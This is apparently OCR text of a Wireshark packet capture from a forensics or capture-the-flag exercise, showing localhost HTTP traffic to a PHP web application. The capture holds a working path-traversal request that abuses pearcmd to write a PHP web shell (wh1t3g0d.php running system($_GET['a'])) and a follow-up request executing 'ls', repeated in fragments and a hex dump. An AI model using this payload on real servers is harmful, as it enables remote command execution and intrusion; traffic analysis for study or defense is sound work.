 No. Time Source Destination Protocol Length Info
1376 108.211700 127.0.0.1 127.0.0.1 HTTP 583 GET / HTTP/1.1
1366 97.742589 127.0.0.1 127.0.0.1 HTTP 84 HTTP/1.1 200 OK (text/html)
1276 97.666331 127.0.0.1 127.0.0.1 HTTP 780 GET /wh1t3g0d.php?a=ls HTTP/1.1
1267 81.169553 127.0.0.1 127.0.0.1 HTTP 76 HTTP/1.1 200 OK (text/html)
1209 81.068979 127.0.0.1 127.0.0.1 HTTP 871 GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create…
1199 44.032552 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
1197 44.029657 127.0.0.1 127.0.0.1 HTTP 866 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlenc…
1195 43.523107 127.0.0.1 127.0.0.1 HTTP 5815 HTTP/1.1 200 OK (text/html)
1193 43.499689 127.0.0.1 127.0.0.1 HTTP 848 GET /index.php?page=profit_loss HTTP/1.1
1183 32.112987 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
1181 32.110470 127.0.0.1 127.0.0.1 HTTP 864 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlenc…
bytes captured (6968 bits)
ost: 127.0.0.1
, Dst Port: 80, Seq: 1, Ack: 1, Len: 815
php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php HTTP/1.1\r\
php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/
/usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php
sr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php
./../../../usr/share/php/pearcmd
-create+/
0030 48 43 54 67 f4 f1 54 f4 47 45 54 20 2f 69 6e 64 HCTg
0040 65 78 2e 70 68 70 3f 70 61 67 65 3d 2f 2e 2e 2f ex.p
0050 2e 2e 2f 2e 2e 2f 2e 2e 2f 75 73 72 2f 73 68 61 ../
0060 72 65 2f 70 68 70 2f 70 65 61 72 63 6d 64 26 2b re/p
0070 63 6f 6e 66 69 67 2d 63 72 65 61 74 65 2b 2f 26 conf
0080 3c 3f 3d 73 79 73 74 65 6d 28 24 5f 47 45 54 5b <?=s
0090 27 61 27 5d 29 3f 3e 2b 2f 76 61 72 2f 77 77 77 'a']
00a0 2f 68 74 6d 6c 2f 77 68 31 74 33 67 30 64 2e 70 /htm
00b0 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 hp H
00c0 74 3a 20 6c 6f 63 61 6c 68 6f 73 74 0d 0a 55 73 t: l
00d0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-A
00e0 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5
00f0 54 20 31 30 2e 30 3b 20 57 4f 57 36 34 3b 20 78 T 10
0100 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 64)
0110 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 537